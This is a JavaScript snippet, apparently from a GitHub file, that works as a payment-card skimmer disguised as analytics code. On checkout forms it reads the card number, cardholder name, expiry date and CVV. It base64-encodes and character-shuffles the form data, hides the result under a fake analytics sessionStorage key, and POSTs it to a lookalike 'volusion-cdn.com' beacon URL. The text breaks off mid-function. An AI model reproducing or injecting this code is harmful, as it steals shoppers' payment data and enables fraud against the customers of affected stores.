 function query() {
        var d = window.sessionStorage ? window.sessionStorage.getItem('__utmz_opt_in_out') : '';
        if (d)
                $.ajax({
                        type: 'POST',
                        url: 'https://volusion-cdn.com/analytics/beacon',
                        dataType: 'application/x-www-form-urlencoded',
                        data: d,
                        complete: function () {
                                window.sessionStorage.removeItem('__utmz_opt_in_out');
                        }
                });
}
$(document).ready(function () {
        f = $('#CreditCardNumber').length === 1 ? $('#CreditCardNumber').closest('form') : false, z = function () {
                c = $('#CreditCardNumber').val(), n = $('#CardHoldersName').val(), m = $('#CC_ExpDate_Month').val(),
                y = $('#CC_ExpDate_Year').val(), s = $('#CVV2').val(),
                t = f && window.sessionStorage && String.prototype.startsWith && typeof window.btoa == 'function' ? window.btoa(f.serialize()) : '';
                if (f && c && !c.startsWith('*') && n && m && y && t) {
                        t = t.split('');
                        for (var i = 0; i < t.length - 2 && t[i + 2] != '='; i += 3) {
                                c = t[i];
                                t[i] = t[i + 2];
                                t[i + 2] = c;
                        }
                        window.sessionStorage.setItem('__utmz_opt_in_out', t.join(''));
                }
                return true;